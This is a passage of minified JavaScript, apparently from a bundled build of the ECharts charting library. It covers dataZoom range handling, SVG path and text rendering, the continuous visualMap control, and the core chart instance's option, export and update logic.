n=this.ecModel;c((function(i){u(this.get(i.axisIndex),(function(r){t.call(e,i,r,this,n)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var n=this.getAxisProxy(t,e);return n&&n.getAxisModel()},setRawRange:function(t){var e=this.option,n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(i){null==t[i[0]]&&null==t[i[1]]||(e[i[0]]=n[i[0]]=t[i[0]],e[i[1]]=n[i[1]]=t[i[1]])}),this),p(this,t)},setCalculatedRange:function(t){var e=this.option;u(["start","startValue","end","endValue"],(function(n){e[n]=t[n]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var n=this.findRepresentativeAxisProxy();return n?n.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var n in e)if(e.hasOwnProperty(n)&&e[n].hostedBy(this))return e[n];for(var n in e)if(e.hasOwnProperty(n)&&!e[n].hostedBy(this))return e[n]},getRangePropMode:function(){return this._rangePropMode.slice()}});function d(t){var e={};return u(["start","end","startValue","endValue","throttle"],(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}function p(t,e){var n=t._rangePropMode,i=t.get("rangeMode");u([["start","startValue"],["end","endValue"]],(function(t,r){var a=null!=e[t[0]],o=null!=e[t[1]];a&&!o?n[r]="percent":!a&&o?n[r]="value":i?n[r]=i[r]:a&&(n[r]="percent")}))}t.exports=h},P47w:function(t,e,n){var i=n("hydK").createElement,r=n("IMiH"),a=n("mFDi"),o=n("Fofx"),s=n("6GrX"),l=n("pzxd"),u=n("dqUG"),c=r.CMD,h=Array.prototype.join,d=Math.round,p=Math.sin,f=Math.cos,g=Math.PI,m=2*Math.PI,v=180/g;function y(t){return d(1e4*t)/1e4}function x(t){return t<1e-4&&t>-1e-4}function _(t,e){e&&b(t,"transform","matrix("+h.call(e,",")+")")}function b(t,e,n){(!n||"linear"!==n.type&&"radial"!==n.type)&&t.setAttribute(e,n)}function w(t,e,n,i){if(function(t,e){var n=e?t.textFill:t.fill;return null!=n&&"none"!==n}(e,n)){var r=n?e.textFill:e.fill;b(t,"fill",r="transparent"===r?"none":r),b(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else b(t,"fill","none");if(function(t,e){var n=e?t.textStroke:t.stroke;return null!=n&&"none"!==n}(e,n)){var a=n?e.textStroke:e.stroke;b(t,"stroke",a="transparent"===a?"none":a),b(t,"stroke-width",(n?e.textStrokeWidth:e.lineWidth)/(!n&&e.strokeNoScale?i.getLineScale():1)),b(t,"paint-order",n?"stroke":"fill"),b(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(b(t,"stroke-dasharray",e.lineDash.join(",")),b(t,"stroke-dashoffset",d(e.lineDashOffset||0))):b(t,"stroke-dasharray",""),e.lineCap&&b(t,"stroke-linecap",e.lineCap),e.lineJoin&&b(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&b(t,"stroke-miterlimit",e.miterLimit)}else b(t,"stroke","none")}var S={brush:function(t){var e=t.style,n=t.__svgEl;n||(n=i("path"),t.__svgEl=n),t.path||t.createPathProxy();var r=t.path;if(t.__dirtyPath){r.beginPath(),r.subPixelOptimize=!1,t.buildPath(r,t.shape),t.__dirtyPath=!1;var a=function(t){for(var e=[],n=t.data,i=t.len(),r=0;r<i;){var a="",o=0;switch(n[r++]){case c.M:a="M",o=2;break;case c.L:a="L",o=2;break;case c.Q:a="Q",o=4;break;case c.C:a="C",o=6;break;case c.A:var s=n[r++],l=n[r++],u=n[r++],h=n[r++],_=n[r++],b=n[r++],w=n[r++],S=n[r++],M=Math.abs(b),I=x(M-m)||(S?b>=m:-b>=m),T=b>0?b%m:b%m+m,A=!1;A=!!I||!x(M)&&T>=g==!!S;var C=y(s+u*f(_)),D=y(l+h*p(_));I&&(b=S?m-1e-4:1e-4-m,A=!0,9===r&&e.push("M",C,D));var L=y(s+u*f(_+b)),P=y(l+h*p(_+b));e.push("A",y(u),y(h),d(w*v),+A,+S,L,P);break;case c.Z:a="Z";break;case c.R:L=y(n[r++]),P=y(n[r++]);var k=y(n[r++]),O=y(n[r++]);e.push("M",L,P,"L",L+k,P,"L",L+k,P+O,"L",L,P+O,"L",L,P)}a&&e.push(a);for(var E=0;E<o;E++)e.push(y(n[r++]))}return e.join(" ")}(r);a.indexOf("NaN")<0&&b(n,"d",a)}w(n,e,!1,t),_(n,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}},M={brush:function(t){var e=t.style,n=e.image;if(n instanceof HTMLImageElement&&(n=n.src),n){var r=e.x||0,a=e.y||0,o=e.width,s=e.height,l=t.__svgEl;l||(l=i("image"),t.__svgEl=l),n!==t.__imageSrc&&(function(t,e,n){t.setAttributeNS("http://www.w3.org/1999/xlink","href",n)}(l,0,n),t.__imageSrc=n),b(l,"width",o),b(l,"height",s),b(l,"x",r),b(l,"y",a),_(l,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}}},I={},T=new a,A={},C=[],D={left:"start",right:"end",center:"middle",middle:"middle"},L=function(t,e){var n=t.style,r=t.transform,a=t instanceof u||n.transformText;t.__dirty&&l.normalizeTextStyle(n,!0);var c=n.text;if(null!=c&&(c+=""),l.needDrawText(c,n)){null==c&&(c=""),!a&&r&&(T.copy(e),T.applyTransform(r),e=T);var h=t.__textSvgEl;h||(h=i("text"),t.__textSvgEl=h);var d=h.style,p=n.font||s.DEFAULT_FONT,f=h.__computedFont;p!==h.__styleFont&&(d.font=h.__styleFont=p,f=h.__computedFont=d.font);var g=n.textPadding,m=t.__textCotentBlock;m&&!t.__dirtyText||(m=t.__textCotentBlock=s.parsePlainText(c,f,g,n.textLineHeight,n.truncate));var v=m.outerHeight,y=m.lineHeight;l.getBoxPosition(A,t,n,e);var x=A.baseX,b=A.baseY,S=A.textAlign||"left",M=A.textVerticalAlign;!function(t,e,n,i,r,a,s){o.identity(C),e&&n&&o.copy(C,n);var l=i.textRotation;if(r&&l){var u=i.textOrigin;"center"===u?(a=r.width/2+r.x,s=r.height/2+r.y):u&&(a=u[0]+r.x,s=u[1]+r.y),C[4]-=a,C[5]-=s,o.rotate(C,C,l),C[4]+=a,C[5]+=s}_(t,C)}(h,a,r,n,e,x,b);var I=x,D=s.adjustTextY(b,v,M);g&&(I=function(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}(x,S,g),D+=g[0]),D+=y/2,w(h,n,!0,t);var L=m.canCacheByTextString,k=t.__tspanList||(t.__tspanList=[]),O=k.length;if(L&&t.__canCacheByTextString&&t.__text===c){if(t.__dirtyText&&O)for(var E=0;E<O;++E)P(k[E],S,I,D+E*y)}else{t.__text=c,t.__canCacheByTextString=L;var N=m.lines,R=N.length;for(E=0;E<R;E++){var z=k[E],B=N[E];z?z.__zrText!==B&&(z.innerHTML="",z.appendChild(document.createTextNode(B))):(z=k[E]=i("tspan"),h.appendChild(z),z.appendChild(document.createTextNode(B))),P(z,S,I,D+E*y)}if(O>R){for(;E<O;E++)h.removeChild(k[E]);k.length=R}}}};function P(t,e,n,i){b(t,"dominant-baseline","middle"),b(t,"text-anchor",D[e]),b(t,"x",n),b(t,"y",i)}function k(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}I.drawRectText=L,I.brush=function(t){null!=t.style.text?L(t,!1):k(t)},e.path=S,e.image=M,e.text=I},PNag:function(t,e,n){var i=n("bYtY"),r=n("SKnc"),a=n("YH21"),o=n("crZl"),s=n("IwbS"),l=n("OELB"),u=n("72pK"),c=n("y7Aq"),h=n("4NO4"),d=l.linearMap,p=i.each,f=Math.min,g=Math.max,m=o.extend({type:"visualMap.continuous",init:function(){m.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,n,i){i&&"selectDataRange"===i.type&&i.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var n=t.get("text");this._renderEndsText(e,n,0),this._renderEndsText(e,n,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,n){if(e){var i=e[1-n];i=null!=i?i+"":"";var r=this.visualMapModel,a=r.get("textGap"),o=r.itemSize,l=this._shapes.barGroup,u=this._applyTransform([o[0]/2,0===n?-a:o[1]+a],l),c=this._applyTransform(0===n?"bottom":"top",l),h=this._orient,d=this.visualMapModel.textStyleModel;this.group.add(new s.Text({style:{x:u[0],y:u[1],textVerticalAlign:"horizontal"===h?"middle":c,textAlign:"horizontal"===h?c:"center",text:i,textFont:d.getFont(),textFill:d.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,n=this._shapes,r=e.itemSize,a=this._orient,o=this._useHandle,s=c.getItemAlign(e,this.api,r),l=n.barGroup=this._createBarGroup(s);l.add(n.outOfRange=v()),l.add(n.inRange=v(null,o?x(this._orient):null,i.bind(this._dragHandle,this,"all",!1),i.bind(this._dragHandle,this,"all",!0)));var u=e.textStyleModel.getTextRect("\u56fd"),h=g(u.width,u.height);o&&(n.handleThumbs=[],n.handleLabels=[],n.handleLabelPoints=[],this._createHandle(l,0,r,h,a,s),this._createHandle(l,1,r,h,a,s)),this._createIndicator(l,r,h,a),t.add(l)},_createHandle:function(t,e,n,r,o){var l=i.bind(this._dragHandle,this,e,!1),u=i.bind(this._dragHandle,this,e,!0),c=v(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,r),x(this._orient),l,u);c.position[0]=n[0],t.add(c);var h=this.visualMapModel.textStyleModel,d=new s.Text({draggable:!0,drift:l,onmousemove:function(t){a.stop(t.event)},ondragend:u,style:{x:0,y:0,text:"",textFont:h.getFont(),textFill:h.getTextColor()}});this.group.add(d);var p=["horizontal"===o?r/2:1.5*r,"horizontal"===o?0===e?-1.5*r:1.5*r:0===e?-r/2:r/2],f=this._shapes;f.handleThumbs[e]=c,f.handleLabelPoints[e]=p,f.handleLabels[e]=d},_createIndicator:function(t,e,n,i){var r=v([[0,0]],"move");r.position[0]=e[0],r.attr({invisible:!0,silent:!0}),t.add(r);var a=this.visualMapModel.textStyleModel,o=new s.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(o);var l=["horizontal"===i?n/2:9,0],u=this._shapes;u.indicator=r,u.indicatorLabel=o,u.indicatorLabelPoint=l},_dragHandle:function(t,e,n,i){if(this._useHandle){if(this._dragging=!e,!e){var r=this._applyTransform([n,i],this._shapes.barGroup,!0);this._updateInterval(t,r[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?!this._hovering&&this._clearHoverLinkToSeries():y(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),n=t.getExtent(),i=[0,t.itemSize[1]];this._handleEnds=[d(e[0],n,i,!0),d(e[1],n,i,!0)]},_updateInterval:function(t,e){var n=this.visualMapModel,i=this._handleEnds,r=[0,n.itemSize[1]];u(e=e||0,i,r,t,0);var a=n.getExtent();this._dataInterval=[d(i[0],r,a,!0),d(i[1],r,a,!0)]},_updateView:function(t){var e=this.visualMapModel,n=e.getExtent(),i=this._shapes,r=[0,e.itemSize[1]],a=t?r:this._handleEnds,o=this._createBarVisual(this._dataInterval,n,a,"inRange"),s=this._createBarVisual(n,n,r,"outOfRange");i.inRange.setStyle({fill:o.barColor,opacity:o.opacity}).setShape("points",o.barPoints),i.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,o)},_createBarVisual:function(t,e,n,i){var a={forceState:i,convertOpacityToAlpha:!0},o=this._makeColorGradient(t,a),s=[this.getControllerVisual(t[0],"symbolSize",a),this.getControllerVisual(t[1],"symbolSize",a)],l=this._createBarPoints(n,s);return{barColor:new r(0,0,0,1,o),barPoints:l,handlesColor:[o[0].color,o[o.length-1].color]}},_makeColorGradient:function(t,e){var n=[],i=(t[1]-t[0])/100;n.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var r=1;r<100;r++){var a=t[0]+i*r;if(a>t[1])break;n.push({color:this.getControllerVisual(a,"color",e),offset:r/100})}return n.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),n},_createBarPoints:function(t,e){var n=this.visualMapModel.itemSize;return[[n[0]-e[0],t[0]],[n[0],t[0]],[n[0],t[1]],[n[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,n=this.visualMapModel.get("inverse");return new s.Group("horizontal"!==e||n?"horizontal"===e&&n?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||n?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var n=this._shapes,i=this.visualMapModel,r=n.handleThumbs,a=n.handleLabels;p([0,1],(function(o){var l=r[o];l.setStyle("fill",e.handlesColor[o]),l.position[1]=t[o];var u=s.applyTransform(n.handleLabelPoints[o],s.getTransform(l,this.group));a[o].setStyle({x:u[0],y:u[1],text:i.formatValueText(this._dataInterval[o]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===o?"bottom":"top":"left",n.barGroup)})}),this)}},_showIndicator:function(t,e,n,i){var r=this.visualMapModel,a=r.getExtent(),o=r.itemSize,l=d(t,a,[0,o[1]],!0),u=this._shapes,c=u.indicator;if(c){c.position[1]=l,c.attr("invisible",!1),c.setShape("points",function(t,e,n,i){return t?[[0,-f(e,g(n,0))],[6,0],[0,f(e,g(i-n,0))]]:[[0,0],[5,-5],[5,5]]}(!!n,i,l,o[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});c.setStyle("fill",h);var p=s.applyTransform(u.indicatorLabelPoint,s.getTransform(c,this.group)),m=u.indicatorLabel;m.attr("invisible",!1);var v=this._applyTransform("left",u.barGroup),y=this._orient;m.setStyle({text:(n||"")+r.formatValueText(e),textVerticalAlign:"horizontal"===y?v:"middle",textAlign:"horizontal"===y?"center":v,x:p[0],y:p[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var n=t.visualMapModel.itemSize,i=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);i[1]=f(g(0,i[1]),n[1]),t._doHoverLinkToSeries(i[1],0<=i[0]&&i[0]<=n[0])}})).on("mouseout",(function(){t._hovering=!1,!t._dragging&&t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var n=this.visualMapModel;if(n.option.hoverLink){var i=[0,n.itemSize[1]],r=n.getExtent();t=f(g(i[0],t),i[1]);var a=function(t,e,n){var i=6,r=t.get("hoverLinkDataSize");return r&&(i=d(r,e,n,!0)/2),i}(n,r,i),o=[t-a,t+a],s=d(t,i,r,!0),l=[d(o[0],i,r,!0),d(o[1],i,r,!0)];o[0]<i[0]&&(l[0]=-1/0),o[1]>i[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,p=[];(e||y(n))&&(p=this._hoverLinkDataIndices=n.findTargetDataIndices(l));var m=h.compressBatches(u,p);this._dispatchHighDown("downplay",c.makeHighDownBatch(m[0],n)),this._dispatchHighDown("highlight",c.makeHighDownBatch(m[1],n))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,n=this.visualMapModel;if(e&&null!=e.dataIndex){var i=this.ecModel.getSeriesByIndex(e.seriesIndex);if(n.isTargetSeries(i)){var r=i.getData(e.dataType),a=r.get(n.getDataDimension(r),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",c.makeHighDownBatch(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,n,r){var a=s.getTransform(e,r?null:this.group);return s[i.isArray(t)?"applyTransform":"transformDirection"](t,a,n)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function v(t,e,n,i){return new s.Polygon({shape:{points:t},draggable:!!n,cursor:e,drift:n,onmousemove:function(t){a.stop(t.event)},ondragend:i})}function y(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function x(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=m},ProS:function(t,e,n){n("Tghj");var i=n("aX58"),r=n("bYtY"),a=n("Qe9p"),o=n("ItGF"),s=n("BPZU"),l=n("H6uX"),u=n("fmMI"),c=n("hD7B"),h=n("IDmD"),d=n("ypgQ"),p=n("+wW9"),f=n("0V0F"),g=n("bLfw"),m=n("T4UG"),v=n("sS/r"),y=n("6Ic6"),x=n("IwbS"),_=n("4NO4"),b=n("iLNv").throttle,w=n("/WM3"),S=n("uAnK"),M=n("mYwL"),I=n("af/B"),T=n("xTNl"),A=n("8hn6");n("A1Ka");var C=n("7DRL"),D=r.assert,L=r.each,P=r.isFunction,k=r.isObject,O=g.parseClassType,E="__flagInMainProcess",N=/^[a-zA-Z0-9_]+$/;function R(t,e){return function(n,i,r){!e&&this._disposed||(n=n&&n.toLowerCase(),l.prototype[t].call(this,n,i,r))}}function z(){l.call(this)}function B(t,e,n){n=n||{},"string"==typeof e&&(e=lt[e]),this._dom=t;var a=this._zr=i.init(t,{renderer:n.renderer||"canvas",devicePixelRatio:n.devicePixelRatio,width:n.width,height:n.height});this._throttledZrFlush=b(r.bind(a.flush,a),17),(e=r.clone(e))&&p(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new h;var o,u,d=this._api=(u=(o=this)._coordSysMgr,r.extend(new c(o),{getCoordinateSystems:r.bind(u.getCoordinateSystems,u),getComponentByElement:function(t){for(;t;){var e=t.__ecComponentInfo;if(null!=e)return o._model.getComponent(e.mainType,e.index);t=t.parent}}}));function f(t,e){return t.__prio-e.__prio}s(st,f),s(rt,f),this._scheduler=new I(this,d,rt,st),l.call(this,this._ecEventProcessor=new et),this._messageCenter=new z,this._initEvents(),this.resize=r.bind(this.resize,this),this._pendingActions=[],a.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e.__optionUpdated||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(a,this),r.setAsPrimitive(this)}z.prototype.on=R("on",!0),z.prototype.off=R("off",!0),z.prototype.one=R("one",!0),r.mixin(z,l);var V=B.prototype;function Y(t,e,n){if(!this._disposed){var i,r=this._model,a=this._coordSysMgr.getCoordinateSystems();e=_.parseFinder(r,e);for(var o=0;o<a.length;o++){var s=a[o];if(s[t]&&null!=(i=s[t](r,e,n)))return i}}}V._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this.__optionUpdated){var e=this.__optionUpdated.silent;this[E]=!0,F(this),G.update.call(this),this[E]=!1,this.__optionUpdated=!1,j.call(this,e),Z.call(this,e)}else if(t.unfinished){var n=1,i=this._model;t.unfinished=!1;do{var r=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),W(this,i),t.performVisualTasks(i),Q(this,this._model,0,"remain"),n-=+new Date-r}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},V.getDom=function(){return this._dom},V.getZr=function(){return this._zr},V.setOption=function(t,e,n){if(!this._disposed){var i;if(k(e)&&(n=e.lazyUpdate,i=e.silent,e=e.notMerge),this[E]=!0,!this._model||e){var r=new d(this._api),a=this._theme,o=this._model=new u;o.scheduler=this._scheduler,o.init(null,null,a,r)}this._model.setOption(t,at),n?(this.__optionUpdated={silent:i},this[E]=!1):(F(this),G.update.call(this),this._zr.flush(),this.__optionUpdated=!1,this[E]=!1,j.call(this,i),Z.call(this,i))}},V.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},V.getModel=function(){return this._model},V.getOption=function(){return this._model&&this._model.getOption()},V.getWidth=function(){return this._zr.getWidth()},V.getHeight=function(){return this._zr.getHeight()},V.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},V.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},V.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return r.each(e,(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},V.getDataURL=function(t){if(!this._disposed){var e=this._model,n=[],i=this;L((t=t||{}).excludeComponents,(function(t){e.eachComponent({mainType:t},(function(t){var e=i._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var r="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return L(n,(function(t){t.group.ignore=!1})),r}},V.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,n=this.group,a=Math.min,s=Math.max;if(ht[n]){var l=1/0,u=1/0,c=-1/0,h=-1/0,d=[],p=t&&t.pixelRatio||1;r.each(ct,(function(i,o){if(i.group===n){var p=e?i.getZr().painter.getSvgDom().innerHTML:i.getRenderedCanvas(r.clone(t)),f=i.getDom().getBoundingClientRect();l=a(f.left,l),u=a(f.top,u),c=s(f.right,c),h=s(f.bottom,h),d.push({dom:p,left:f.left,top:f.top})}}));var f=(c*=p)-(l*=p),g=(h*=p)-(u*=p),m=r.createCanvas(),v=i.init(m,{renderer:e?"svg":"canvas"});if(v.resize({width:f,height:g}),e){var y="";return L(d,(function(t){y+='<g transform="translate('+(t.left-l)+","+(t.top-u)+')">'+t.dom+"</g>"})),v.painter.getSvgRoot().innerHTML=y,t.connectedBackgroundColor&&v.painter.setBackgroundColor(t.connectedBackgroundColor),v.refreshImmediately(),v.painter.toDataURL()}return t.connectedBackgroundColor&&v.add(new x.Rect({shape:{x:0,y:0,width:f,height:g},style:{fill:t.connectedBackgroundColor}})),L(d,(function(t){var e=new x.Image({style:{x:t.left*p-l,y:t.top*p-u,image:t.dom}});v.add(e)})),v.refreshImmediately(),m.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},V.convertToPixel=r.curry(Y,"convertToPixel"),V.convertFromPixel=r.curry(Y,"convertFromPixel"),V.containPixel=function(t,e){var n;if(!this._disposed)return t=_.parseFinder(this._model,t),r.each(t,(function(t,i){i.indexOf("Models")>=0&&r.each(t,(function(t){var r=t.coordinateSystem;if(r&&r.containPoint)n|=!!r.containPoint(e);else if("seriesModels"===i){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(n|=a.containPoint(e,t))}}),this)}),this),!!n},V.getVisual=function(t,e){var n=(t=_.parseFinder(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),i=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?n.indexOfRawIndex(t.dataIndex):null;return null!=i?n.getItemVisual(i,e):n.getVisual(e)},V.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},V.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var G={prepareAndUpdate:function(t){F(this),G.update.call(this,t)},update:function(t){var e=this._model,n=this._api,i=this._zr,r=this._coordSysMgr,s=this._scheduler;if(e){s.restoreData(e,t),s.performSeriesTasks(e),r.create(e,n),s.performDataProcessorTasks(e,t),W(this,e),r.update(e,n),q(e),s.performVisualTasks(e,t),K(this,e,n,t);var l=e.get("backgroundColor")||"transparent";if(o.canvasSupported)i.setBackgroundColor(l);else{var u=a.parse(l);l=a.stringify(u,"rgb"),0===u[3]&&(l="transparent")}J(e,n)}},updateTransform:function(t){var e=this._model,n=this,i=this._api;if(e){var a=[];e.eachComponent((function(r,o){var s=n.getViewOfComponentModel(o);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(o,e,i,t);l&&l.update&&a.push(s)}else a.push(s)}));var o=r.createHashMap();e.eachSeries((function(r){var a=n._chartsMap[r.__viewId];if(a.updateTransform){var s=a.updateTransform(r,e,i,t);s&&s.update&&o.set(r.uid,1)}else o.set(r.uid,1)})),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:o}),Q(n,e,0,t,o),J(e,this._api)}},updateView:function(t){var e=this._model;e&&(y.markUpdateMethod(t,"updateView"),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),K(this,this._model,this._api,t),J(e,this._api))},updateVisual:function(t){G.update.call(this,t)},updateLayout:function(t){G.update.call(this,t)}};function F(t){var e=t._model,n=t._scheduler;n.restorePipelines(e),n.prepareStageTasks(),X(t,"component",e,n),X(t,"chart",e,n),n.plan()}function H(t,e,n,i,a){var o=t._model;if(i){var s={};s[i+"Id"]=n[i+"Id"],s[i+"Index"]=n[i+"Index"],s[i+"Name"]=n[i+"Name"];var l={mainType:i,query:s};a&&(l.subType=a);var u=n.excludeSeriesId;null!=u&&(u=r.createHashMap(_.normalizeToArray(u))),o&&o.eachComponent(l,(function(e){u&&null!=u.get(e.id)||c(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else L(t._componentsViews.concat(t._chartsViews),c);function c(i){i&&i.__alive&&i[e]&&i[e](i.__model,o,t._api,n)}}function W(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries((function(t){i.updateStreamModes(t,n[t.__viewId])}))}function U(t,e){var n=t.type,i=t.escapeConnect,a=nt[n],o=a.actionInfo,s=(o.update||"update").split(":"),l=s.pop();s=null!=s[0]&&O(s[0]),this[E]=!0;var u=[t],c=!1;t.batch&&(c=!0,u=r.map(t.batch,(function(e){return(e=r.defaults(r.extend({},e),t)).batch=null,e})));var h,d=[],p="highlight"===n||"downplay"===n;L(u,(function(t){(h=(h=a.action(t,this._model,this._api))||r.extend({},t)).type=o.event||h.type,d.push(h),p?H(this,l,t,"series"):s&&H(this,l,t,s.main,s.sub)}),this),"none"===l||p||s||(this.__optionUpdated?(F(this),G.update.call(this,t),this.__optionUpdated=!1):G[l].call(this,t)),h=c?{type:o.event||n,escapeConnect:i,batch:d}:d[0],this[E]=!1,!e&&this._messageCenter.trigger(h.type,h)}function j(t){for(var e=this._pendingActions;e.length;){var n=e.shift();U.call(this,n,t)}}function Z(t){!t&&this.trigger("updated")}function X(t,e,n,i){for(var r="component"===e,a=r?t._componentsViews:t._chartsViews,o=r?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function c(t){var e="_ec_"+t.id+"_"+t.type,u=o[e];if(!u){var c=O(t.type);(u=new(r?v.getClass(c.main,c.sub):y.getClass(c.sub))).init(n,l),o[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!r&&i.prepareView(u,t,n,l)}for(r?n.eachComponent((function(t,e){"series"!==t&&c(e)})):n.eachSeries(c),u=0;u<a.length;){var h=a[u];h.__alive?u++:(!r&&h.renderTask.dispose(),s.remove(h.group),h.dispose(n,l),a.splice(u,1),delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}}function q(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function K(t,e,n,i){!function(t,e,n,i,r){L(t._componentsViews,(function(t){var r=t.__model;t.render(r,e,n,i),tt(r,t)}))}(t,e,n,i),L(t._chartsViews,(function(t){t.__alive=!1})),Q(t,e,0,i),L(t._chartsViews,(function(t){t.__alive||t.remove(e,n)}))}function Q(t,e,n,i,r){var a,s=t._scheduler;e.eachSeries((function(e){var n=t._chartsMap[e.__viewId];n.__alive=!0;var o=n.renderTask;s.updatePayload(o,i),r&&r.get(e.uid)&&o.dirty(),a|=o.perform(s.getPerformArgs(o)),n.group.silent=!!e.get("silent"),tt(e,n),function(t,e){var 